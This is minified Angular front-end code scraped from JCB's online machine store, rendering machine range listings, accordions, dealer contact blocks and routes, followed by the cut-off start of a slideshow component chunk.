e=l();c(5),x(C(6,2,(e.activeRange==null?null:e.activeRange.rangeNames)||Be(6,Br))),c(2),s("ngIf",C(8,4,e.languageCode$));}}var Yi=(()=>{class t{constructor(){this.activeRange=null,this.rangeDescriptions=null,this.store=F(J),this.languageCode$=this.store.select(le.languageCode),this.LanguageIsoCode=S;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-range-header"]],inputs:{loading$:"loading$",activeRange:"activeRange",rangeDescriptions:"rangeDescriptions"},decls:4,vars:4,consts:()=>{let e;return e="",[["categoryHeaderLoadingTemplate",""],e,["class","category-header",4,"ngIf","ngIfElse"],[1,"category-header"],[1,"container"],[1,"row"],[1,"col-12","col-md-5"],[1,"category-header__heading","py-3","mr-5","loading-template","rounded","dark"],[1,"col-12","col-md-7"],[1,"category-header__info","loading-template","rounded","dark"],[1,"category-header__heading"],["class","col-12 col-md-7",4,"ngIf"],[1,"category-header__info",3,"innerHTML"],["class","category-header__info",4,"ngIf"],[1,"category-header__info"]];},template:function(n,i){if(n&1&&(d(0,Hr,11,0,"ng-template",null,0,L)(2,Ur,9,7,"div",2),h(3,"async")),n&2){let r=y(1);c(2),s("ngIf",!C(3,2,i.loading$))("ngIfElse",r);}},dependencies:[b,K,q],styles:[".category-header[_ngcontent-%COMP%]{background-color:#303030}.category-header[_ngcontent-%COMP%]   .row[_ngcontent-%COMP%]{border-top:1px solid #616161;padding:3rem 0}.category-header__heading[_ngcontent-%COMP%]{color:#fcb026;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}@media (max-width: 767.98px){.category-header__heading[_ngcontent-%COMP%]{font-size:1.75rem}}.category-header__info[_ngcontent-%COMP%]{font-size:1.125rem;font-weight:400;color:#fff;margin-bottom:.75rem;white-space:pre-line}@media (max-width: 767.98px){.category-header__info[_ngcontent-%COMP%]{font-size:1rem}}"]});}}return t;})();var Vr=["*"],zr=t=>({$implicit:t});function Xr(t,_){t&1&&Me(0);}function jr(t,_){if(t&1){let e=P();o(0,"button",3),I("click",function(){u(e);let i=l();return f(i.toggleActiveCard(i.id));}),d(1,Xr,1,0,"ng-container",4),a();}if(t&2){let e=l();oe("active",e.isActive),c(),s("ngTemplateOutlet",e.headerTemplate)("ngTemplateOutletContext",Cn(4,zr,e.isActive));}}var Zi=(()=>{class t{constructor(){this.clickAccordion=new D();}toggleActiveCard(e){this.clickAccordion.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-range-accordion"]],inputs:{headerTemplate:"headerTemplate",isActive:"isActive",id:"id",scrollId:"scrollId"},outputs:{clickAccordion:"clickAccordion"},ngContentSelectors:Vr,decls:4,vars:4,consts:[[1,"accordion",3,"id"],["class","accordion__header accordion__header--template",3,"active","click",4,"ngIf"],[1,"panel"],[1,"accordion__header","accordion__header--template",3,"click"],[4,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(n,i){n&1&&(ke(),o(0,"div",0),d(1,jr,2,6,"button",1),o(2,"div",2),De(3),a()()),n&2&&(s("id",i.scrollId),c(),s("ngIf",!!i.headerTemplate),c(),s("@openClose",i.isActive?"open":"close"),un("aria-hidden",!i.isActive));},dependencies:[b,Ce],styles:[".accordion[_ngcontent-%COMP%]{border-top:1px solid #dee2e6}.accordion__header[_ngcontent-%COMP%]{color:#212121;text-align:left;border:none;background-color:transparent;width:100%}.accordion[_ngcontent-%COMP%]   .panel[_ngcontent-%COMP%]{padding:0 5px;overflow:hidden}"],data:{animation:[ft("openClose",[Ue("open",Ge({height:"*",marginBottom:"1.5rem"})),Ue("close",Ge({height:"0",marginBottom:"0"})),ht("open <=> close",[gt(".2s ease-out")])])]}});}}return t;})();function Kr(t,_){if(t&1){let e=P();o(0,"button",9),I("click",function(){let i=u(e).$implicit,r=l();return f(r.toggleRange(i.id));}),p(1),h(2,"localiseData"),h(3,"uppercase"),a();}if(t&2){let e=_.$implicit,n=l();oe("active",n.isRangeActive(e.id)),c(),ae(" ",C(3,5,C(2,3,e.rangeNames))," ");}}function Jr(t,_){if(t&1&&(o(0,"div",14)(1,"h3",15),p(2),h(3,"localiseData"),h(4,"uppercase"),a(),g(5,"app-range-offer-pill",16),a()),t&2){let e=_.$implicit,n=l(2).$implicit;oe("active",e),c(2),ae(" ",C(4,6,C(3,4,n.rangeNames))," "),c(3),s("localisedPublishedOfferRangePills",n.localisedPublishedOfferPills);}}function Wr(t,_){if(t&1&&(o(0,"div",17),g(1,"app-machine-list-item",18),a()),t&2){let e=_.$implicit,n=l(2).$implicit,i=l();c(),s("dto",e)("isHidden",!i.isRangeActive(n.id));}}function qr(t,_){if(t&1){let e=P();M(0),d(1,Jr,6,8,"ng-template",null,0,L),o(3,"app-range-accordion",11),I("clickAccordion",function(i){u(e);let r=l(2);return f(r.toggleRange(i));}),o(4,"div",12),d(5,Wr,2,2,"div",13),a()(),A();}if(t&2){let e=_.ngIf,n=y(2),i=l().$implicit,r=l();c(3),s("headerTemplate",n)("id",i.id)("scrollId",r.getMachineRangeScrollId(i.id))("isActive",r.isRangeActive(i.id)),c(2),s("ngForOf",e);}}function Qr(t,_){if(t&1&&(M(0),d(1,qr,6,5,"ng-container",10),A()),t&2){let e=_.$implicit,n=l();c(),s("ngIf",n.machinesByRange[e.id]);}}var eo=(()=>{class t{constructor(e,n){this.store=e,this.scrollingService=n,this.ScrollToId=B,this.openRangeId=this.store.selectSnapshot(le.openRangeId)||null;}toggleRange(e){this.openRangeId=this.openRangeId===e?null:e,this.openRangeId?setTimeout(()=>{this.scrollingService.scrollToAnchor(this.getMachineRangeScrollId(e));},300):this.scrollingService.scrollToAnchor(B.MachineListTop),this.store.dispatch(new Pn(this.openRangeId));}getMachineRangeScrollId(e){return`${B.MachineListRange}${e}`;}isRangeActive(e){return this.openRangeId===e;}static{this.ɵfac=function(n){return new(n||t)(O(J),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-full-list"]],inputs:{machinesByRange:"machinesByRange",ranges:"ranges"},decls:8,vars:2,consts:()=>{let e;return e="FILTERS:",[["accordionHeaderTemplate",""],e,[1,"container","pt-4"],[1,"filters","col-12"],[1,"filters__heading"],[1,"filters__list","d-flex"],["class","filters__list__filter btn btn-toolbar border",3,"active","click",4,"ngFor","ngForOf"],[1,"container","py-2"],[4,"ngFor","ngForOf"],[1,"filters__list__filter","btn","btn-toolbar","border",3,"click"],[4,"ngIf"],[3,"clickAccordion","headerTemplate","id","scrollId","isActive"],[1,"row","machine-list"],["class","col-xl-4 col-md-6 col-12 d-flex",4,"ngFor","ngForOf"],[1,"range-accordion-header","d-flex","align-items-center","flex-wrap"],[1,"range-accordion-header__name","d-block","d-md-inline"],[3,"localisedPublishedOfferRangePills"],[1,"col-xl-4","col-md-6","col-12","d-flex"],[3,"dto","isHidden"]];},template:function(n,i){n&1&&(o(0,"div",2)(1,"div",3)(2,"div",4),m(3,1),a(),o(4,"div",5),d(5,Kr,4,7,"button",6),a()()(),o(6,"div",7),d(7,Qr,2,1,"ng-container",8),a()),n&2&&(c(5),s("ngForOf",i.ranges),c(2),s("ngForOf",i.ranges));},dependencies:[z,b,At,Zi,be,ue,q],styles:['.range-accordion-header[_ngcontent-%COMP%]{padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;position:relative}.range-accordion-header__name[_ngcontent-%COMP%]{padding-right:1rem;font-size:1.875rem}.range-accordion-header[_ngcontent-%COMP%]:after{font-family:JMS-icons;content:"\\e907";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header.active[_ngcontent-%COMP%]:after{content:"\\e90a"}.filters__heading[_ngcontent-%COMP%]{margin-bottom:.5rem;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.filters__list[_ngcontent-%COMP%]{flex-wrap:wrap}.filters__list__filter[_ngcontent-%COMP%]{margin-bottom:.75rem;margin-right:.75rem;padding:.5rem 1.5rem;white-space:nowrap;font-size:.75rem}.filters__list__filter.active[_ngcontent-%COMP%]{background-color:#212121;color:#fafafa;border-color:#212121!important}']});}}return t;})();function Yr(t,_){if(t&1&&(o(0,"div",5),g(1,"app-machine-list-item",6),a()),t&2){let e=_.$implicit;c(),s("dto",e);}}function Zr(t,_){if(t&1&&(M(0),d(1,Yr,2,1,"div",4),A()),t&2){let e=l();c(),s("ngForOf",e.machinesByRange[e.activeRange.id]);}}function ec(t,_){if(t&1&&(M(0),o(1,"a",9),h(2,"async"),o(3,"h3")(4,"span",10),p(5),h(6,"localiseData"),h(7,"uppercase"),a()(),g(8,"app-range-offer-pill",11),a(),A()),t&2){let e=_.$implicit,n=l(2);c(),s("routerLink",C(2,3,n.getRouterLink(e.rangeNames))),c(4),x(C(7,7,C(6,5,e.rangeNames))),c(3),s("localisedPublishedOfferRangePills",e.localisedPublishedOfferPills);}}function tc(t,_){if(t&1&&(M(0),o(1,"h2",7),m(2,0),a(),d(3,ec,9,9,"ng-container",8),A()),t&2){let e=l();c(3),s("ngForOf",e.getFilteredRanges(e.ranges));}}var to=(()=>{class t{constructor(e){this.machinesAndRangesService=e,this.ranges=[],this.activeRange=null;}getFilteredRanges(e){return e.filter(n=>n.id!==this.activeRange?.id);}getRouterLink(e){return this.machinesAndRangesService.getRangeRouterLink(e);}static{this.ɵfac=function(n){return new(n||t)(O(Ve));};}static{this.ɵcmp=N({type:t,selectors:[["app-single-range-list"]],inputs:{machinesByRange:"machinesByRange",ranges:"ranges",activeRange:"activeRange"},decls:4,vars:2,consts:()=>{let e;return e="OTHER RANGES",[e,[1,"container","py-5"],[1,"row","machine-list"],[4,"ngIf"],["class","col-xl-4 col-md-6 col-12 d-flex",4,"ngFor","ngForOf"],[1,"col-xl-4","col-md-6","col-12","d-flex"],[3,"dto"],[1,"machine-list__alternative-categories"],[4,"ngFor","ngForOf"],["fragment","range",1,"range-accordion-header",3,"routerLink"],[1,"range-accordion-header__name","d-block","d-md-inline"],[3,"localisedPublishedOfferRangePills"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2),d(2,Zr,2,1,"ng-container",3),a(),d(3,tc,4,1,"ng-container",3),a()),n&2&&(c(2),s("ngIf",i.activeRange),c(),s("ngIf",i.ranges.length>1));},dependencies:[b,z,be,ut,At,K,ue,q],styles:['.machine-list__info[_ngcontent-%COMP%]{font-size:1.125rem}.machine-list__alternative-categories[_ngcontent-%COMP%]{font-size:2.25rem;padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif}@media (max-width: 767.98px){.machine-list__alternative-categories[_ngcontent-%COMP%]{font-size:1.5625rem}}.range-accordion-header[_ngcontent-%COMP%]{display:block;padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;border-top:1px solid #E0E0E0;position:relative;transition:.2s}.range-accordion-header__name[_ngcontent-%COMP%]{color:#212121;padding-right:1rem;font-size:1.875rem;transition:.2s}@media (max-width: 767.98px){.range-accordion-header__name[_ngcontent-%COMP%]{font-size:1.5rem}}.range-accordion-header__quantity[_ngcontent-%COMP%]{color:#fcb026;font-size:1.25rem}@media (max-width: 767.98px){.range-accordion-header__quantity[_ngcontent-%COMP%]{font-size:1.125rem}}.range-accordion-header[_ngcontent-%COMP%]:after{font-family:JMS-icons;content:"\\e909";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header[_ngcontent-%COMP%]:hover, .range-accordion-header[_ngcontent-%COMP%]:focus{text-decoration:none}']});}}return t;})();function nc(t,_){if(t&1&&(o(0,"div",2)(1,"div",3)(2,"div",4)(3,"h3",5),p(4),a()(),o(5,"div",6)(6,"div",7)(7,"div",8)(8,"div",9),g(9,"i",10),a(),o(10,"a",11),p(11),a()()(),o(12,"div",12)(13,"div",8)(14,"div",9),g(15,"i",13),a(),o(16,"a",11),p(17),a()()(),o(18,"div",7)(19,"div",8)(20,"div",9),g(21,"i",14),a(),o(22,"a",15),p(23),a()()()()()()),t&2){let e=l().ngIf,n=l();c(4),x(e.ctaText),c(6),s("href","tel:"+e.ctaPhoneNumber,dt),c(),x(e.ctaPhoneNumberDisplay),c(5),s("href","mailto:"+e.emailAddress,dt),c(),x(e.emailAddress),c(5),s("href",n.getGoogleMapsLink(e),dt),c(),x(n.getAddressString(e));}}function ic(t,_){if(t&1&&(M(0),d(1,nc,24,7,"div",1),A()),t&2){let e=_.ngIf;c(),s("ngIf",(e==null?null:e.ctaPhoneNumber)&&(e==null?null:e.ctaText));}}var no=(()=>{class t{constructor(){this.store=F(J),this.dealer$=this.store.select(Ne.dealer);}getGoogleMapsLink(e){return`https://www.google.com/maps/search/${this.getAddressString(e).replace(/\s/g,"+")}`;}getAddressString(e){let{addressLine1:n,addressLine2:i,city:r,stateProvinceRegion:E,country:T,postcode:R}=e;return[n,i,r,E,R,T].filter(v=>!!v?.trim()?.length).map(v=>v.trim()).join(", ");}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-dealer-cta"]],decls:2,vars:3,consts:[[4,"ngIf"],["class","cta",4,"ngIf"],[1,"cta"],[1,"container"],[1,"row","justify-content-center","align-items-center"],[1,"cta-text"],[1,"row"],[1,"col-12","col-md-4","d-flex","d-md-block","justify-content-center","align-items-center"],[1,"d-flex","flex-column","align-items-center","justify-content-center","flex-column","cta-item"],[1,"icon-container"],[1,"icon-phone-2"],[1,"cta-link",3,"href"],[1,"col-12","col-md-4","middle-column","d-flex","d-md-block","justify-content-center","align-items-center"],[1,"icon-email"],[1,"icon-marker"],["target","_blank",1,"cta-link",3,"href"]],template:function(n,i){n&1&&(d(0,ic,2,1,"ng-container",0),h(1,"async")),n&2&&s("ngIf",C(1,1,i.dealer$));},dependencies:[b,K],styles:[".cta[_ngcontent-%COMP%]{background:#212121;padding:4.5rem 0;color:#fff}@media (max-width: 767.98px){.cta-item[_ngcontent-%COMP%]{padding:1.5rem}}.cta-text[_ngcontent-%COMP%]{text-align:center;margin-bottom:3rem}@media (max-width: 767.98px){.cta-text[_ngcontent-%COMP%]{margin-bottom:2rem}}.cta-link[_ngcontent-%COMP%]{color:#fff;max-width:225px;text-align:center;transition:.2s;text-decoration:underline;margin-top:1rem}.cta-link[_ngcontent-%COMP%]:hover{color:#fcb026}@media (max-width: 767.98px){.cta[_ngcontent-%COMP%]{padding:2.5rem 0}}@media (min-width: 768px){.cta[_ngcontent-%COMP%]   .middle-column[_ngcontent-%COMP%]{border-left:1px solid #616161;border-right:1px solid #616161}}@media (max-width: 767.98px){.cta[_ngcontent-%COMP%]   .middle-column[_ngcontent-%COMP%]   .cta-item[_ngcontent-%COMP%]{border-bottom:1px solid #616161;border-top:1px solid #616161}}.cta[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]{background-color:#fcb026;height:2.75rem;width:2.75rem;border-radius:50%;display:flex;align-items:center;justify-content:center}.cta[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#212121;font-size:1.25rem}"]});}}return t;})();var oc=["rangeHeader"];function ac(t,_){if(t&1&&(o(0,"div",10)(1,"div",11),g(2,"app-hero",12),a(),o(3,"div",11)(4,"div",13),m(5,5),a(),o(6,"div",14),p(7),a()()()),t&2){let e=_.$implicit,n=l();c(2),s("size",500)("name",n.HeroName.Issue),c(5),x(e.message);}}function rc(t,_){t&1&&(o(0,"div",15)(1,"h3",16),p(2,"8.9T Mini Excavator Excavator "),a(),o(3,"div",17)(4,"div",18),g(5,"div",19),o(6,"div",20),p(7,"8008 CTS"),a(),o(8,"div",21)(9,"div",22),p(10,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(11,"div",23)(12,"div",20),p(13,"Lease it from"),a(),o(14,"div",20),p(15,"Machine MRRP"),a()()(),o(16,"div",24),g(17,"div",19),o(18,"div",25),p(19,"8008 CTS"),a(),o(20,"div",21)(21,"div",22),p(22,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(23,"div",23)(24,"div",20),p(25,"Lease it from"),a(),o(26,"div",20),p(27,"Machine MRRP"),a()()(),o(28,"div",26),g(29,"div",19),o(30,"div",25),p(31,"8008 CTS"),a(),o(32,"div",21)(33,"div",22),p(34,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(35,"div",23)(36,"div",20),p(37,"Lease it from"),a(),o(38,"div",20),p(39,"Machine MRRP"),a()()()(),o(40,"div",17)(41,"div",18),g(42,"div",19),o(43,"div",20),p(44,"8008 CTS"),a(),o(45,"div",21)(46,"div",22),p(47,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(48,"div",23)(49,"div",20),p(50,"Lease it from"),a(),o(51,"div",20),p(52,"Machine MRRP"),a()()(),o(53,"div",24),g(54,"div",19),o(55,"div",25),p(56,"8008 CTS"),a(),o(57,"div",21)(58,"div",22),p(59,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(60,"div",23)(61,"div",20),p(62,"Lease it from"),a(),o(63,"div",20),p(64,"Machine MRRP"),a()()(),o(65,"div",26),g(66,"div",19),o(67,"div",25),p(68,"8008 CTS"),a(),o(69,"div",21)(70,"div",22),p(71,"8.9T Mini Excavator 8.9T Mini Excavator"),a()(),o(72,"div",23)(73,"div",20),p(74,"Lease it from"),a(),o(75,"div",20),p(76,"Machine MRRP"),a()()()()());}function cc(t,_){t&1&&g(0,"div",27)(1,"h1",28);}function sc(t,_){if(t&1&&(g(0,"app-range-header",35,4),h(2,"async")),t&2){let e=l(2);s("loading$",e.rangeHeaderLoading$)("rangeDescriptions",C(2,3,e.rangeDescription$))("activeRange",e.activeRange);}}function lc(t,_){t&1&&g(0,"app-finance-notice");}function _c(t,_){if(t&1&&g(0,"app-full-list",36),t&2){let e=l().$implicit;s("ranges",e.ranges)("machinesByRange",e.machinesByRange);}}function dc(t,_){if(t&1&&g(0,"app-single-range-list",37),t&2){let e=l().$implicit,n=l();s("ranges",e.ranges)("machinesByRange",e.machinesByRange)("activeRange",n.activeRange);}}function pc(t,_){t&1&&(o(0,"div",38),g(1,"app-financial-accordion"),a());}function mc(t,_){if(t&1&&(d(0,sc,3,5,"app-range-header",29)(1,lc,1,0,"app-finance-notice",8),o(2,"div",30)(3,"div",31),Ae(4,6),g(5,"hr"),Te(),a()(),d(6,_c,1,2,"app-full-list",32)(7,dc,1,3,"app-single-range-list",33)(8,pc,2,0,"div",34),h(9,"async")),t&2){let e=l();s("ngIf",!!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!(e.activeRange!=null&&e.activeRange.id)),c(),s("id",e.ScrollToId.MachineListTop),c(4),s("ngIf",!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!C(9,6,e.dealer$));}}function uc(t,_){if(t&1&&(M(0),o(1,"app-page-hero-header",39)(2,"div",40),p(3),a(),o(4,"h1",41),p(5),a()(),A()),t&2){let e=_.ngIf,n=l();c(),s("height",468)("background",n.BackgroundImage.MachineList)("backgroundCms",e==null||e.heroImage==null?null:e.heroImage.url)("showTicker",!0),c(2),x(e.subheading),c(2),x(e.heading);}}function fc(t,_){t&1&&g(0,"app-dealer-cta");}function gc(t,_){if(t&1&&(M(0),d(1,fc,1,0,"app-dealer-cta",8),A()),t&2){let e=l();c(),s("ngIf",!(e.activeRange!=null&&e.activeRange.id));}}var rt=(()=>{class t extends zn{constructor(e,n,i,r,E,T,R,v,Q,te){super(),this.strapiService=e,this.router=n,this.ssrService=i,this.scrollingService=r,this.store=E,this.localisationService=T,this.activatedRoute=R,this.breadcrumbService=v,this.machinesAndRanges=Q,this.environmentInjector=te,this.dealer$=this.store.select(Ne.dealer),this.HeroName=Je,this.BackgroundImage=Wn,this.LanguageIsoCode=S,this.ScrollToId=B,this.rangeHeaderLoading$=new Ht(!1),this.activeRangeId$=new Ht(null),this.page$=this.activatedRoute.params.pipe(j(k=>k?.dealerSlug),Gt(),Y(k=>k?this.strapiService.getDealerPageDetails(k).pipe(xe(de=>{if(!de.data?.length)throw new Error("Dealer page not found");if(de.data[0]?.dealerPageStatus==="draft")throw new Error("Dealer page not published");}),ye(()=>_t(this,null,function*(){return yield this.router.navigate(["/machines"],{replaceUrl:!0}),W(null);}))):this.strapiService.getMachineListHeader()),j(k=>{if(k&&"data"in k&&k.data?.length)return k.data[0];throw new Error("No valid response from CMS");}),ye(()=>W({heading:"DISCOVER THE PERFECT JCB MACHINE FOR YOU",subheading:"CONVENIENT, SECURE AND TRANSPARENT."})),Oe()),this.rangeDescription$=this.activeRangeId$.pipe(Le(Boolean),Gt(),Y(k=>this.strapiService.getRangeDescription(k)),j(({data:k})=>k[0]?.description||this.localisationService.localiseData(Yt[this.activeRangeId$.value],!1)),ye(()=>W(this.localisationService.localiseData(Yt[this.activeRangeId$.value],!1))),xe(()=>this.rangeHeaderLoading$.next(!1)),Oe()),this.activeRange=null,this.machinesAndRanges$=this.page$.pipe(Y(k=>{this.rangeHeaderLoading$.next(!0);let de=k?.dealerSlug?k:null;return ve([this.activatedRoute.params,this.machinesAndRanges.getMachinesAndRanges(de?.dealerSlug),W(de)]);}),j(([k,{ranges:de,machinesByRange:ne,rangesBySlug:Re},Fe])=>{let V=this.store.selectSnapshot(Ne.dealerSlug);(Fe?.dealerSlug||null)!==V&&this.store.dispatch(new Ct(Fe));let Z=[];return Fe?.dealerSlug?Z.push({routerLink:["/dealer",k.dealerSlug],breadcrumbText:Fe?.dealerName??""}):Z.push({routerLink:"/machines",breadcrumbText:"MACHINES"}),k.rangeSlug&&Re[k.rangeSlug]?.id&&(this.activeRange=Re[k.rangeSlug],this.activeRangeId$.next(this.activeRange?.id),k.dealerSlug?Z.push({routerLink:["/dealer",k.dealerSlug,k.rangeSlug],breadcrumbText:this.localisationService.localiseData(this.activeRange?.rangeNames||[])??""}):Z.push({routerLink:["/machines",k.rangeSlug||"unknown"],breadcrumbText:this.localisationService.localiseData(this.activeRange?.rangeNames||[])??""})),this.breadcrumbService.setBreadcrumbs(Z),k.rangeSlug&&!Re[k.rangeSlug]?.id&&this.router.navigate(["/machines"]),{machinesByRange:ne,ranges:de,rangesBySlug:Re};}),Oe());}ngOnInit(){super.ngOnInit(),this.getSubscription();let e=this.store.selectSnapshot(le.scrollHeight);this.ssrService.isBrowser()&&ge(this.environmentInjector,()=>{me(()=>{e?this.scrollingService.scrollToHeight(e):this.scrollingService.scrollToTop();});});}getSubscription(){return this.router.events.subscribe(e=>{e instanceof vn&&this.ssrService.isBrowser()&&this.store.dispatch(new bn(window.scrollY));});}static{this.ɵfac=function(n){return new(n||t)(O(Mt),O(mt),O(_e),O(fe),O(J),O(Se),O(pt),O(Et),O(Ve),O(he));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-list"]],viewQuery:function(n,i){if(n&1&&$(oc,5),n&2){let r;G(r=U())&&(i.rangeHeader=r.first);}},features:[mn],decls:14,vars:11,consts:()=>{let e;e="Something went wrong...";let n;return n=" Search, select and reserve a genuine JCB machine, securely online. "+"\uFFFD#5\uFFFD\uFFFD/#5\uFFFD"+"",[["errorTemplate",""],["loadingTemplate",""],["headerLoadingTemplate",""],["successTemplate",""],["rangeHeader",""],e,n,[4,"ngIf","ngIfElse"],[4,"ngIf"],[3,"observable","successTemplate","loadingTemplate","errorTemplate"],[1,"container","py-5"],[1,"row","justify-content-center"],[3,"size","name"],[1,"pt-3","large"],[1,"text-danger"],[1,"container","my-5"],[1,"d-inline-block","h3","loading-template","rounded"],[1,"row","machine-list"],[1,"col-lg-4","col-md-6","col-12"],[1,"py-5","mb-3","d-block","aspect-16-10","loading-template","rounded"],[1,"h4","d-inline-block","loading-template","rounded"],[1,"mt-1"],[1,"d-inline-block","loading-template","rounded"],[1,"mt-1","d-flex","justify-content-between"],[1,"col-lg-4","col-md-6","col-12","d-none","d-md-block"],[1,"h4","p-2","d-inline-block","loading-template","rounded"],[1,"col-lg-4","col-md-6","col-12","d-none","d-lg-block"],["aria-hidden","true",1,"home__subheading","mb-3","loading-template","dark"],["aria-hidden","true",1,"home__heading","loading-template","dark"],[3,"loading$","rangeDescriptions","activeRange",4,"ngIf"],[1,"container","pt-5",3,"id"],[1,"col-12","col-md-8","machine-list__info"],[3,"ranges","machinesByRange",4,"ngIf"],[3,"ranges","machinesByRange","activeRange",4,"ngIf"],["class","financial-info",4,"ngIf"],[3,"loading$","rangeDescriptions","activeRange"],[3,"ranges","machinesByRange"],[3,"ranges","machinesByRange","activeRange"],[1,"financial-info"],[3,"height","background","backgroundCms","showTicker"],[1,"home__subheading","mb-3"],[1,"home__heading"]];},template:function(n,i){if(n&1&&(d(0,ac,8,3,"ng-template",null,0,L)(2,rc,77,0,"ng-template",null,1,L)(4,cc,2,0,"ng-template",null,2,L)(6,mc,10,8,"ng-template",null,3,L),g(8,"app-breadcrumbs"),d(9,uc,6,6,"ng-container",7),h(10,"async"),d(11,gc,2,1,"ng-container",8),h(12,"async"),g(13,"app-loading-wrapper",9)),n&2){let r=y(1),E=y(3),T=y(5),R=y(7);c(9),s("ngIf",C(10,7,i.page$))("ngIfElse",T),c(2),s("ngIf",C(12,9,i.page$)),c(2),s("observable",i.machinesAndRanges$)("successTemplate",R)("loadingTemplate",E)("errorTemplate",r);}},dependencies:[We,b,Yi,Kn,eo,to,Yn,It,qn,no,St,K],styles:[".home__subheading[_ngcontent-%COMP%]{font-size:1.25rem;font-weight:400}@media (max-width: 767.98px){.home__subheading[_ngcontent-%COMP%]{font-size:1.125rem}}.home__heading[_ngcontent-%COMP%]{font-size:3.125rem}@media (max-width: 767.98px){.home__heading[_ngcontent-%COMP%]{font-size:2rem}}.machine-list__info[_ngcontent-%COMP%]{font-size:1.125rem}.financial-info[_ngcontent-%COMP%]{background-color:#fafafa;padding:4rem 0}"]});}}return t;})();var Du=[{path:"",component:Xt,children:[{path:"",component:rt},{path:":rangeSlug",component:rt},{path:":rangeSlug/:urlSlug",component:at},{path:":rangeSlug/:urlSlug/:dealerMachineId",component:at}]},{path:In.Dealer,component:Xt,children:[{path:":dealerSlug",component:rt},{path:":dealerSlug/:rangeSlug",component:rt},{path:":dealerSlug/:rangeSlug/:urlSlug",component:at},{path:":dealerSlug/:rangeSlug/:urlSlug/:dealerMachineId",component:at}]}];export{Du as machinesRoutes};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-EWAALL6O.js
body_size: 2777
content:
import{Aa as g,Ba as E,Ca as T,Dc as u,Ea as f,Gb as L,La as h,Ma as r,R as o,S as a,V as v,Y as S,ce as F,da as k,fa as y,ha as l,hb as x,ib as C,ka as R,la as O,nd as N,pb as b,qa as I,sa as M,ta as m,ua as p,va as c,vb as V,wa as A,wb as B,ya as _,za as w}from"./chunk-XKZ5SZ5P.js";function P(n){let s="xl";return n<u.sm?s="xs":n<u.md?s="sm":n<u.lg?s="md":n<u.xl&&(s="lg"),s;}function $(n,s){if(n&1){let e=f();_(0,"div",4),h("click",function(){o(e);let t=r();return a(t.slideLeft());})("keydown.space",function(){o(e);let t=r();return a(t.slideLeft());})("keydown.enter",function(){o(e);let t=r();return a(t.slideLeft());}),g(1,"i",5),w();}if(n&2){let e=r();p("margin","0 "+e.thumbnailPaddingPx+"px "+e.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--arrow-disabled",!e.canSlideLeft()),l(),c("slideshow__image-wrapper--arrow-icon-disabled",!e.canSlideLeft())("slideshow__image-wrapper--arrow-icon-active",e.canSlideLeft());}}function z(n,s){if(n&1&&g(0,"i",9),n&2){let e=r().$implicit;A(e.iconClass);}}function D(n,s){if(n&1){let e=f();E(0),_(1,"div",6),x(2,"localiseData"),x(3,"localiseData"),h("click",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));})("keydown.space",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));})("keydown.enter",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));}),g(4,"img",7),x(5,"localiseData"),I(6,z,1,2,"i",8),w(),T();}if(n&2){let e=s.$implicit,i=r();l(),p("margin","0 "+i.thumbnailPaddingPx+"px "+i.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--selected",i.activeSlideUrl===(e.type==="image"?e.url:e.videoUrl))("slideshow__image-wrapper__video",e.type==="video"),M("aria-label",C(2,10,e.altTexts)?C(3,12,e.altTexts):i.itemAriaLabel),l(3),m("src",e.url,k)("alt",C(5,14,e.altTexts)),l(2),m("ngIf",e.iconClass);}}function H(n,s){if(n&1){let e=f();_(0,"div",10),h("click",function(){o(e);let t=r();return a(t.slideRight());})("keydown.space",function(){o(e);let t=r();return a(t.slideRight());})("keydown.enter",function(){o(e);let t=r();return a(t.slideRight());}),g(1,"i",11),w();}if(n&2){let e=r();p("margin","0 "+e.thumbnailPaddingPx+"px "+e.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--arrow-disabled",!e.canSlideRight()),l(),c("slideshow__image-wrapper--arrow-icon-disabled",!e.canSlideRight())("slideshow__image-wrapper--arrow-icon-active",e.canSlideRight());}}var j={xs:5,sm:7,md:7,lg:5,xl:7},oe=(()=>{class n{set carouselItems(e){this.items.set(e??[]);}constructor(e){this.ssrService=e,this.thumbnailPaddingPx=8,this.itemClick=new v(),this.slideChange=new v(),this.activeSlideUrl="",this.firstSlideIndex=0,this.activeItemIndex=0,this.itemAriaLabel="Select item",this.items=S([]),this.displayedItemsSignal=b(()=>{let i=this.isCarouselActiveSignal()?this.getItemsPerRowExcludeArrows():this.getItemsPerRow();if(!i)return[];let t=this.firstSlideIndex+i;return 